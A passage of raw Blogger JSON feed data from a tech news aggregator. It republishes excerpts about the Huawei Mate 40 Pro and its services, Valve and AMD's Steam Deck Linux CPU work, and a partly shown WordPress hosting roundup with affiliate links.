unveiled its last high-end smartphone of the year and it was pretty much as what leaks have said it would. Nothing was really left to be surprised about, including what is expected to be the constant highlight of Huawei’s flagships. As usual, the Huawei Mate 40 Pro was able to bag DxOMark’s top spots, both in regular … \u003Ca href=\"https:\/\/www.slashgear.com\/huawei-mate-40-pro-dxomark-scores-are-unsurprisingly-high-22643928\/\" class=\"continued\"\u003EContinue reading\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nfrom SlashGear https:\/\/ift.tt\/3ohGzmx\u003Cbr \/\u003E\nvia \u003Ca href=\"https:\/\/ifttt.com\/?ref=da\u0026amp;site=blogger\"\u003EIFTTT\u003C\/a\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.trendlynews.in\/feeds\/9205984706863210866\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.trendlynews.in\/2020\/10\/huawei-mate-40-pro-dxomark-scores-are.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3372890392287038985\/posts\/default\/9205984706863210866"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3372890392287038985\/posts\/default\/9205984706863210866"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.trendlynews.in\/2020\/10\/huawei-mate-40-pro-dxomark-scores-are.html","title":"Huawei Mate 40 Pro DxOMark scores are unsurprisingly high"}],"author":[{"name":{"$t":"Trendly News"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03706439895158534366"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhKUL57eGGinqyHz6jv0iXDs7zA9goDE-eQNmrTKvm2kxX1HOCDENmnxDWnE8SHJZndPc7kYcOLHhoWG7IKsRNLV3cPl0RW0KibTL2nHKR6Tr2G9e958Nu-M68uJWUq8Q\/s113\/logo6.png"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3372890392287038985.post-5490612718805203239"},"published":{"$t":"2020-10-23T08:01:00.001+05:30"},"updated":{"$t":"2020-10-23T08:01:19.445+05:30"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Trendly News"}],"title":{"type":"text","$t":"Huawei Petal Search and Docs take on Google and Microsoft"},"content":{"type":"html","$t":"\u003Cimg width=\"1280\" height=\"800\" src=\"https:\/\/cdn.slashgear.com\/wp-content\/uploads\/2020\/10\/huawei-petal-search.jpg\" class=\"webfeedsFeaturedVisual wp-post-image\" alt=\"\" loading=\"lazy\" style=\"display: block; margin: auto; margin-bottom: 5px;max-width: 100%;\" link_thumbnail=\"\" srcset=\"https:\/\/cdn.slashgear.com\/wp-content\/uploads\/2020\/10\/huawei-petal-search.jpg 1280w, https:\/\/cdn.slashgear.com\/wp-content\/uploads\/2020\/10\/huawei-petal-search-613x383.jpg 613w, https:\/\/cdn.slashgear.com\/wp-content\/uploads\/2020\/10\/huawei-petal-search-768x480.jpg 768w\" sizes=\"(max-width: 1280px) 100vw, 1280px\" data-attachment-id=\"643924\" data-permalink=\"https:\/\/www.slashgear.com\/huawei-petal-search-and-docs-take-on-google-and-microsoft-22643923\/huawei-petal-search\/\" data-orig-file=\"https:\/\/cdn.slashgear.com\/wp-content\/uploads\/2020\/10\/huawei-petal-search.jpg\" data-orig-size=\"1280,800\" data-comments-opened=\"0\" data-image-meta=\"{\u0026quot;aperture\u0026quot;:\u0026quot;0\u0026quot;,\u0026quot;credit\u0026quot;:\u0026quot;\u0026quot;,\u0026quot;camera\u0026quot;:\u0026quot;\u0026quot;,\u0026quot;caption\u0026quot;:\u0026quot;\u0026quot;,\u0026quot;created_timestamp\u0026quot;:\u0026quot;0\u0026quot;,\u0026quot;copyright\u0026quot;:\u0026quot;\u0026quot;,\u0026quot;focal_length\u0026quot;:\u0026quot;0\u0026quot;,\u0026quot;iso\u0026quot;:\u0026quot;0\u0026quot;,\u0026quot;shutter_speed\u0026quot;:\u0026quot;0\u0026quot;,\u0026quot;title\u0026quot;:\u0026quot;\u0026quot;,\u0026quot;orientation\u0026quot;:\u0026quot;0\u0026quot;}\" data-image-title=\"huawei-petal-search\" data-image-description=\"\" data-medium-file=\"https:\/\/cdn.slashgear.com\/wp-content\/uploads\/2020\/10\/huawei-petal-search-613x383.jpg\" data-large-file=\"https:\/\/cdn.slashgear.com\/wp-content\/uploads\/2020\/10\/huawei-petal-search.jpg\" \/\u003EIt is Huawei’s big day and, as expected, it announced a slew of products to show the world it can still make it big. More than just hardware, however, the company also announced apps and services that practically boast of its independence from companies that it will no longer be able to do business with as per the US’ rules. … \u003Ca href=\"https:\/\/www.slashgear.com\/huawei-petal-search-and-docs-take-on-google-and-microsoft-22643923\/\" class=\"continued\"\u003EContinue reading\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nfrom SlashGear https:\/\/ift.tt\/34lPefW\u003Cbr \/\u003E\nvia \u003Ca href=\"https:\/\/ifttt.com\/?ref=da\u0026amp;site=blogger\"\u003EIFTTT\u003C\/a\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.trendlynews.in\/feeds\/5490612718805203239\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.trendlynews.in\/2020\/10\/huawei-petal-search-and-docs-take-on.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3372890392287038985\/posts\/default\/5490612718805203239"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3372890392287038985\/posts\/default\/5490612718805203239"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.trendlynews.in\/2020\/10\/huawei-petal-search-and-docs-take-on.html","title":"Huawei Petal Search and Docs take on Google and Microsoft"}],"author":[{"name":{"$t":"Trendly News"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03706439895158534366"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhKUL57eGGinqyHz6jv0iXDs7zA9goDE-eQNmrTKvm2kxX1HOCDENmnxDWnE8SHJZndPc7kYcOLHhoWG7IKsRNLV3cPl0RW0KibTL2nHKR6Tr2G9e958Nu-M68uJWUq8Q\/s113\/logo6.png"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3372890392287038985.post-2493436984671352700"},"published":{"$t":"2020-10-23T07:13:00.001+05:30"},"updated":{"$t":"2020-10-23T07:13:01.956+05:30"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Trendly News"}],"title":{"type":"text","$t":"Huawei’s Mate 40 Pro looks like one of the best phones you probably can’t buy"},"content":{"type":"html","$t":"\u003Cimg src=\"https:\/\/cdn0.tnwcdn.com\/wp-content\/blogs.dir\/1\/files\/2020\/10\/Snag_5ddc02e-796x439.png\" width=\"796\" height=\"439\" \/\u003E\u003Cbr \/\u003E\nHuawei today unveiled its latest flagships, the Mate 40 Pro and Pro+. The phones pack a massive ring-shaped camera array with multiple lenses, and their Kirin 9000 processor makes them just the second family of smartphones to use a 5-nanometer process, after Apple’s iPhone 12 family. The circular camera array lends the phone a unique aesthetic that doesn’t look like anything else out there. On the rear, anyway — on the front, the Pro+ features a 6.8-inch display, while the regular pro has a 6.5-inch one, both capable of 90Hz refresh rates. Processor aside, the phone’s promise high performance with…\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/thenextweb.com\/plugged\/2020\/10\/23\/huaweis-mate-40-pro-looks-like-one-of-the-best-phones-you-probably-cant-buy\/?utm_source=social\u0026amp;utm_medium=feed\u0026amp;utm_campaign=profeed\"\u003EThis story continues\u003C\/a\u003E at The Next Web\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nOr just read more coverage about: \u003Ca href='https:\/\/thenextweb.com\/company\/huawei\/'\u003EHuawei\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nfrom The Next Web https:\/\/ift.tt\/3joFzcC\u003Cbr \/\u003E\nvia \u003Ca href=\"https:\/\/ifttt.com\/?ref=da\u0026amp;site=blogger\"\u003EIFTTT\u003C\/a\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.trendlynews.in\/feeds\/2493436984671352700\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.trendlynews.in\/2020\/10\/huaweis-mate-40-pro-looks-like-one-of.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3372890392287038985\/posts\/default\/2493436984671352700"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3372890392287038985\/posts\/default\/2493436984671352700"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.trendlynews.in\/2020\/10\/huaweis-mate-40-pro-looks-like-one-of.html","title":"Huawei’s Mate 40 Pro looks like one of the best phones you probably can’t buy"}],"author":[{"name":{"$t":"Trendly News"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03706439895158534366"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhKUL57eGGinqyHz6jv0iXDs7zA9goDE-eQNmrTKvm2kxX1HOCDENmnxDWnE8SHJZndPc7kYcOLHhoWG7IKsRNLV3cPl0RW0KibTL2nHKR6Tr2G9e958Nu-M68uJWUq8Q\/s113\/logo6.png"}}],"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.trendlynews.in/feeds/posts/default/-/Trendly%20News?max-results=4&start-index=5773&alt=json-in-script&callback=jQuery1124028330748410357454_1768942588955&_=1768942588956
body_size: 18983
content:
// API callback
jQuery1124028330748410357454_1768942588955({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-3372890392287038985"},"updated":{"$t":"2026-01-21T01:28:34.192+05:30"},"category":[{"term":"Trendly News"},{"term":"Technology"},{"term":"Apps"},{"term":"Gadgets"},{"term":"Mobile"},{"term":"Camera"},{"term":"Games"},{"term":"Trailers"},{"term":"TrendlyNews"},{"term":"YouTube - 9to5Google"},{"term":"Business"},{"term":" Technology"},{"term":"  Latest from TechRadar"},{"term":" The Verge"},{"term":"Travel"},{"term":" TrendlyNews"},{"term":" YouTube - 9to5Google"},{"term":"XIAOMI"},{"term":" Apple"},{"term":"9to5Mac"},{"term":" Cointelegraph.com News"},{"term":"Crypto"},{"term":" 9to5Mac"},{"term":"IFTTT"},{"term":" Electrek"},{"term":"Paid Promotions"},{"term":"Promotions"},{"term":"Vehicles"},{"term":"Video"},{"term":"Trending"},{"term":"Earn $$$"},{"term":"Innovations"},{"term":" AI News \u0026 Artificial Intelligence | TechCrunch"},{"term":" Space Explored"},{"term":"AI"},{"term":"Space"},{"term":"GTA"},{"term":"Sports"}],"title":{"type":"text","$t":"TrendlyNews | #ListenNow #Everyday #100ShortNews #TopTrendings #PopularNews #Crypto #Ai #TrendlyNews"},"subtitle":{"type":"html","$t":"A New Way to Listening Trendy News - Get Trendy News from Worldwide - Trending News, Top Trending Topics, Videos, Popular News #love #photooftheday #instagood #picoftheday #bestoftheday #giveaway #crypto #ai"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"http:\/\/www.trendlynews.in\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3372890392287038985\/posts\/default\/-\/Trendly+News?alt=json-in-script\u0026start-index=5773\u0026max-results=4"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.trendlynews.in\/search\/label\/Trendly%20News"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"previous","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3372890392287038985\/posts\/default\/-\/Trendly+News\/-\/Trendly+News?alt=json-in-script\u0026start-index=5769\u0026max-results=4"},{"rel":"next","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3372890392287038985\/posts\/default\/-\/Trendly+News\/-\/Trendly+News?alt=json-in-script\u0026start-index=5777\u0026max-results=4"}],"author":[{"name":{"$t":"Trendly News"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03706439895158534366"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhKUL57eGGinqyHz6jv0iXDs7zA9goDE-eQNmrTKvm2kxX1HOCDENmnxDWnE8SHJZndPc7kYcOLHhoWG7IKsRNLV3cPl0RW0KibTL2nHKR6Tr2G9e958Nu-M68uJWUq8Q\/s113\/logo6.png"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"25458"},"openSearch$startIndex":{"$t":"5773"},"openSearch$itemsPerPage":{"$t":"4"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-3372890392287038985.post-7196302832738671197"},"published":{"$t":"2021-08-04T00:05:00.003+05:30"},"updated":{"$t":"2021-08-04T00:05:10.915+05:30"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Trendly News"}],"title":{"type":"text","$t":"Valve and AMD’s Steam Deck CPU could be good news for all Linux gamers"},"content":{"type":"html","$t":"\u003Carticle\u003E\n\u003Cp\u003EValve is working in conjunction with AMD to improve the performance of the \u003Ca href=\"https:\/\/www.techradar.com\/uk\/news\/steam-deck\"\u003ESteam Deck’s\u003C\/a\u003E Zen 2-based CPU so the handheld PC will run games better – and this will benefit not just that piece of hardware, but \u003Ca href=\"https:\/\/www.techradar.com\/news\/amds-gpus-and-cpus-are-becoming-seriously-popular-with-linux-gamers\"\u003ELinux gamers\u003C\/a\u003E in general with any luck.\u003C\/p\u003E\n\u003Cp\u003EAs you may be aware, the Steam Deck is built around a custom version of the Linux-based Steam OS, and plays Windows games using a compatibility layer called Proton. But the Windows titles in your Steam library won’t just have to be compatible and run with the Steam Deck, they’ll also need to run \u003Cem\u003Ewell\u003C\/em\u003E – and it’s here that Valve and AMD are planning some tinkering to ensure that Team Red’s processor performs better.\u003C\/p\u003E\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/www.techradar.com\/uk\/news\/best-pc-games\"\u003EBest PC games of 2021\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003EAll the \u003Ca href=\"https:\/\/www.techradar.com\/uk\/news\/best-linux-distro-gaming\"\u003Ebest Linux distros for gaming\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003EThese are the \u003Ca href=\"https:\/\/www.techradar.com\/news\/best-pc-gaming-chair-5-best-chairs-to-game-in-comfort\"\u003Ebest gaming chairs\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cp\u003ESpecifically, certain issues around \u003Ca href=\"https:\/\/www.techradar.com\/uk\/news\/best-processors\"\u003ECPU\u003C\/a\u003E frequency and power scaling are being addressed which have long been a thorn in the side of the Linux community running AMD-powered hardware.\u003C\/p\u003E\n\u003Cp\u003EAs \u003Ca href=\"https:\/\/www.phoronix.com\/scan.php?page=news_item\u0026amp;px=AMD-Valve-New-CPU-Freq\" target=\"_blank\"\u003EPhoronix.com\u003C\/a\u003E points out, it’s the ACPI CPUFreq driver code which needs work, because as it stands, this can often fail to ramp up clock speeds correctly as it should, therefore not achieving the performance the AMD CPU could actually be capable of in a game.\u003C\/p\u003E\n\u003Cp\u003ESo, to ensure smoother frame rates in general, AMD and Valve have put their heads together to facilitate better performance and power efficiency for Steam Play (which uses Proton), with Phoronix.com quoting the following statement: “[The ACPI CPUFreq driver] was not very performance\/power efficiency for modern AMD platforms ... a new CPU performance scaling design for AMD platform which has better performance per watt scaling on [a] 3D game like Horizon Zero Dawn with VKD3D-Proton on Steam.”\u003C\/p\u003E\n\u003Cp\u003EAs well as smooth gameplay, this work is just as vital – if not more so – on the power-efficiency front for the Steam Deck, because finding ways to grant additional battery longevity will obviously be a big plus point for the portable PC when gaming-on-the-go.\u003C\/p\u003E\n\u003Chr \/\u003E\n\u003Ch2 id=\"analysis-steam-deck-x2013-the-best-thing-to-happen-to-linux-gaming-5\"\u003EAnalysis: Steam Deck – the best thing to happen to Linux gaming?\u003C\/h2\u003E\n\u003Cp\u003EAs we mentioned at the outset, hopefully this under-the-hood tweaking won’t just benefit \u003Ca href=\"https:\/\/www.techradar.com\/uk\/news\/when-will-you-actually-get-your-steam-deck\"\u003ESteam Deck gamers\u003C\/a\u003E, but all those using Linux full-stop. As Phoronix.com makes clear, if the Steam Deck’s custom Zen 2 chip leverages ACPI CPPC (Collaborative Processor Performance Control), it should be of benefit to any Linux gamer who owns a Zen 2 or better AMD processor (Zen 1 lacks CPPC).\u003C\/p\u003E\n\u003Cp\u003EIn other words, if you have a PC running Linux and a newer AMD processor, these tweaks should eventually mean smoother gaming on that system down the line.\u003C\/p\u003E\n\u003Cp\u003EThese won’t be the only changes Valve is ushering in to get games running nicely on the Steam Deck, so there could well be other boons in the pipeline too. In short, the success of the Steam Deck will be good not just for Valve, but all Linux gamers – although some might argue otherwise.\u003C\/p\u003E\n\u003Cp\u003EWhen we heard about the \u003Ca href=\"https:\/\/www.techradar.com\/uk\/news\/steam-deck-kills-total-war-saga-troy-linux-port-but-what-does-this-mean-for-other-games\"\u003ELinux port of Total War Saga: Troy getting killed off\u003C\/a\u003E due to the emergence and success of Proton, there were folks who definitely riled against Valve’s compatibility layer for seemingly destroying native ports (and the potential advantages they can bring).\u003C\/p\u003E\n\u003Cp\u003EThat said, native Linux ports can be poorly executed, and generally take a long time to emerge, and Valve now has the impetus to make Proton better – it’s already working on ironing out issues around anti-cheat software, which are currently a big headache for the compatibility layer. So with Proton getting more refined, gamers will be able to play more titles straight off the bat – with fewer issues – on their Linux-powered hardware. Overall, it’s looking like the Steam Deck is shaping up to be a real force for good in the Linux gaming arena.\u003C\/p\u003E\n\u003Cul\u003E\n\u003Cli\u003ECheck out the \u003Ca href=\"https:\/\/www.techradar.com\/uk\/news\/the-best-gaming-pc\"\u003Ebest gaming PCs\u003C\/a\u003E currently out there\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cp\u003EVia \u003Ca href=\"https:\/\/www.pcgamer.com\/steam-deck-valve-amd-linux-driver-performance\/\" target=\"_blank\"\u003EPC Gamer\u003C\/a\u003E\u003C\/p\u003E\n\u003C\/article\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nfrom TechRadar - All the latest technology news https:\/\/ift.tt\/3rROhpQ\u003Cbr \/\u003E\nvia \u003Ca href=\"https:\/\/ifttt.com\/?ref=da\u0026amp;site=blogger\"\u003EIFTTT\u003C\/a\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.trendlynews.in\/feeds\/7196302832738671197\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.trendlynews.in\/2021\/08\/valve-and-amds-steam-deck-cpu-could-be.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3372890392287038985\/posts\/default\/7196302832738671197"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3372890392287038985\/posts\/default\/7196302832738671197"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.trendlynews.in\/2021\/08\/valve-and-amds-steam-deck-cpu-could-be.html","title":"Valve and AMD’s Steam Deck CPU could be good news for all Linux gamers"}],"author":[{"name":{"$t":"Trendly News"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03706439895158534366"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhKUL57eGGinqyHz6jv0iXDs7zA9goDE-eQNmrTKvm2kxX1HOCDENmnxDWnE8SHJZndPc7kYcOLHhoWG7IKsRNLV3cPl0RW0KibTL2nHKR6Tr2G9e958Nu-M68uJWUq8Q\/s113\/logo6.png"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3372890392287038985.post-8256950802703464521"},"published":{"$t":"2021-08-04T00:05:00.001+05:30"},"updated":{"$t":"2021-08-04T00:05:10.129+05:30"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Trendly News"}],"title":{"type":"text","$t":"Best WordPress hosting of 2021"},"content":{"type":"html","$t":"\u003Carticle\u003E\n\u003Cp\u003EGetting started with WordPress \u003Ca href=\"https:\/\/www.techradar.com\/web-hosting\/best-web-hosting-service-websites\"\u003Eweb hosting\u003C\/a\u003E doesn't have to be expensive, because after all, WordPress itself is free (and open source). Even the cheapest shared hosting plan usually comes with a one-click WordPress installer, allowing the greenest of blogging newbies to have their first post ready in less than 60 seconds (we timed this, in fact).\u003C\/p\u003E\n\u003Cp\u003EGoing forward, however, managing a blog over time is much more challenging. You'll need to find your own themes and plugins, not to mention also keeping them, plus WordPress itself, up-to-date (although you can even get that done automatically).\u003C\/p\u003E\n\u003Cp\u003EBlogs are often targeted by malware, so it's important you have some way to detect and remove any threats, and you'll want regular backups to help get a broken blog working again.\u003C\/p\u003E\n\u003Cp\u003EThere's a long list of hosting companies offering WordPress plans, but we've picked out five of the best to point you in the right direction. Whether you're a first-time user or a big business, there's something for you here, and with prices starting at very cheap levels, even those on the tightest of budgets will find something to suit.\u003C\/p\u003E\n\u003Cul\u003E\n\u003Cli\u003EOur roundup of the \u003Ca href=\"https:\/\/www.techradar.com\/web-hosting\/best-web-hosting-service-websites\"\u003Ebest web hosting\u003C\/a\u003E services is also worth checking out\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Ch2 id=\"these-are-the-best-wordpress-hosting-services-5\"\u003EThese are the best WordPress hosting services\u003C\/h2\u003E\n\u003Ca href=\"https:\/\/www.bluehost.com\/track\/techradar\/?subtag=trd-1396722840627862417\" rel=\"nofollow\" target=\"_blank\"\u003E\n\u003Cfigure data-bordeaux-image-check=\"\"\u003E\n\u003Cdiv class='image-full-width-wrapper'\u003E\n\u003Cdiv class='image-widthsetter' style=\"max-width:1280px;\"\u003E\n\u003Cp class=\"vanilla-image-block\"\u003E\u003Cimg id=\"qUEYwGvqNfPT92fyXzAk8J\" name=\"bluehost logo-min (1).jpg\" alt=\"Bluehost logo\" src=\"https:\/\/cdn.mos.cms.futurecdn.net\/qUEYwGvqNfPT92fyXzAk8J.jpg\" mos=\"\" align=\"middle\" fullscreen=\"1\" width=\"1280\" height=\"720\" attribution=\"\" endorsement=\"\" class=\"expandable\" \/\u003E\u003C\/p\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cfigcaption itemprop=\"caption description\"\u003E\u003Cspan class=\"credit\" itemprop=\"copyrightHolder\"\u003E(Image credit: Bluehost)\u003C\/span\u003E\u003C\/figcaption\u003E\n\u003C\/figure\u003E\n\u003C\/a\u003E\n\u003Cdiv class=\"buying-guide-block\"\u003E\n\u003Ch3 id=\"1-bluehost-5\"\u003E\u003Cspan class=\"title__text\"\u003E\u003Ca href=\"\/reviews\/bluehost\"\u003E1. Bluehost\u003C\/a\u003E\u003C\/span\u003E \u003Cspan itemprop=\"reviewRating\" itemscope=\"itemscope\" itemtype=\"http:\/\/schema.org\/Rating\" class=\"chunk rating\"\u003E\n\u003Cmeta itemprop=\"bestRating\" content=\"100.0\" \/\u003E\n\u003Cmeta itemprop=\"worstRating\" content=\"0.0\" \/\u003E\n\u003Cmeta itemprop=\"ratingValue\" content=\"80\" \/\u003E\u003C\/span\u003E\u003C\/h3\u003E\n\u003Cdiv class=\"_hawk subtitle\"\u003E\n\u003Cp\u003EBest WordPress hosting overall\u003C\/p\u003E\n\u003C\/div\u003E\n\u003Cp class=\"specs__container\"\u003E\u003C\/p\u003E\n\u003Cdiv class=\"icon icon-plus_circle _hawk\"\u003EFree website migration\u003C\/div\u003E\n\u003Cdiv class=\"icon icon-plus_circle _hawk\"\u003EOptimized low-level setup\u003C\/div\u003E\n\u003Cdiv class=\"icon icon-plus_circle _hawk\"\u003EMany powerful extras in managed plan\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cp\u003EBudget WordPress hosting can have a lot of appeal, but it usually won't deliver the features, performance or reliability that high traffic sites really need. If you're the demanding type, or rather your website is, opting for a premium hosting plan will give you much better results.\u003C\/p\u003E\n\u003Ca href=\"https:\/\/www.bluehost.com\/track\/techradar\/?subtag=trd-1396722840627862417\" target=\"_blank\"\u003E\n\u003Cfigure class=\"pull-right\" data-bordeaux-image-check=\"\"\u003E\n\u003Cdiv class='image-full-width-wrapper'\u003E\n\u003Cdiv class='image-widthsetter' style=\"max-width:184px;\"\u003E\n\u003Cp class=\"vanilla-image-block\"\u003E\u003Cimg id=\"bdUsuuYBKWwyVPfQ82BFbP\" name=\"\" alt=\"Techradar editor choice for Best WordPress host\" src=\"https:\/\/cdn.mos.cms.futurecdn.net\/bdUsuuYBKWwyVPfQ82BFbP.jpg\" mos=\"\" align=\"right\" fullscreen=\"\" width=\"184\" height=\"160\" attribution=\"\" endorsement=\"\" class=\"pull-right\" \/\u003E\u003C\/p\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/figure\u003E\n\u003C\/a\u003E\n\u003Cp\u003E\u003Ca href=\"https:\/\/www.bluehost.com\/track\/techradar\/?subtag=trd-1396722840627862417\" target=\"_blank\"\u003EBluehost\u003C\/a\u003E has created its own VPS-based architecture to deliver optimum WordPress performance via NGINX, a custom PHP-FPM setup and intelligently allocated resources through KVM hypervisor. (If you're not a hosting geek, this just means Bluehost has taken the time to optimize the low-level setup of its platform for WordPress, rather than simply making do with a standard configuration.)\u003C\/p\u003E\n\u003Cp\u003EThe company doesn't waste time by pretending to offer 'unlimited' resources, and instead tells you exactly what you're going to get. For the Basic plan which starts at $2.75 per month for the first term (renewing at $8.99), this means 50GB of SSD storage, a single website, a free domain for one year and $50 marketing credit.\u003C\/p\u003E\n\u003Cp\u003EAdditional features for all plans include free SSL, unmetered MySQL DB, a site analytics dashboard, as well as unlimited parked\/subdomains. There is also the \u003Ca href=\"https:\/\/my.bluehost.com\/hosting\/help\/wordpress-marketplace\" target=\"_blank\"\u003EBluehost Marketplace\u003C\/a\u003E where users can access premium themes and plugins at exclusive prices\u003Ca href=\"https:\/\/www.bluehost.com\/track\/techradar?page=\/special\/wordpress\"\u003E.\u003C\/a\u003E New Bluehost accounts will also get a free service called Blue Spark, which is designed to help newcomers with everything WordPress-related as well as a \u003Ca href=\"https:\/\/www.bluehost.com\/help\/article\/free-wordpress-migration\" target=\"_blank\"\u003Efree website migration service\u003C\/a\u003E. Also, with WordPress migration plugin you can move your websites with ease.\u003C\/p\u003E\n\u003Cp\u003EThe Plus plan which starts at $5.45 per month for the first term (renewing at $11.99) adds unlimited websites and website space, and additional features like spam protection, free CDN and a WP staging environment. The Choice Plus plan costs $5.45 per month for the first term (renewing at $16.99) and adds even more features. It's good to know that Bluehost offers a 30-day money-back guarantee if you feel the service fails to deliver.\u0026nbsp;\u003C\/p\u003E\n\u003Cp\u003EIf you need more power, BlueHost offers Managed WordPress Hosting that has been optimized for WordPress websites, with prices starting at $9.95 per month. These plans have many additional features including malware detection and removal, JetPack site analytics, business review tools and more (along with unlimited everything), making them compelling offerings.\u0026nbsp;\u003C\/p\u003E\n\u003Cp\u003EFeatures for all plans also includes domain privacy and protection, daily scheduled backups, and a 30-day free trial of Microsoft email.\u003C\/p\u003E\n\u003Ca href=\"https:\/\/my.tsohost.com\/aff.php?aff=5148\" target=\"_blank\"\u003E\n\u003Cfigure data-bordeaux-image-check=\"\"\u003E\n\u003Cdiv class='image-full-width-wrapper'\u003E\n\u003Cdiv class='image-widthsetter' style=\"max-width:338px;\"\u003E\n\u003Cp class=\"vanilla-image-block\"\u003E\u003Cimg id=\"oawEdusnqAqyNSHpwmvLgZ\" name=\"tsohost.jpg\" alt=\"Tsohost\" src=\"https:\/\/cdn.mos.cms.futurecdn.net\/oawEdusnqAqyNSHpwmvLgZ.jpg\" mos=\"\" align=\"middle\" fullscreen=\"1\" width=\"338\" height=\"338\" attribution=\"\" endorsement=\"\" class=\"expandable\" \/\u003E\u003C\/p\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cfigcaption itemprop=\"caption description\"\u003E\u003Cspan class=\"credit\" itemprop=\"copyrightHolder\"\u003E(Image credit: Tsohost)\u003C\/span\u003E\u003C\/figcaption\u003E\n\u003C\/figure\u003E\n\u003C\/a\u003E\n\u003Cdiv class=\"buying-guide-block\"\u003E\n\u003Ch3 id=\"2-tsohost-5\"\u003E\u003Cspan class=\"title__text\"\u003E\u003Ca href=\"\/reviews\/tsohost\"\u003E2. Tsohost\u003C\/a\u003E\u003C\/span\u003E \u003Cspan itemprop=\"reviewRating\" itemscope=\"itemscope\" 